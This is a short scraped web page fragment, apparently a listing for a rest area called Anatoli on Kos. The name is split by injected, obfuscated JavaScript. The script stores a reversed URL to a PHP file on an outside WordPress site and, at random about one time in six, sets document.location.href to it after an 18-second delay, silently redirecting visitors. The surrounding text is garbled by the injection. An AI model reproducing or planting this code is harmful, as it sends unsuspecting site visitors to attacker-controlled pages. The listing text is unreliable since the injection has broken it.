 Ana$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toli in Kos Rest Areas, Kos, Dodekanessos Islands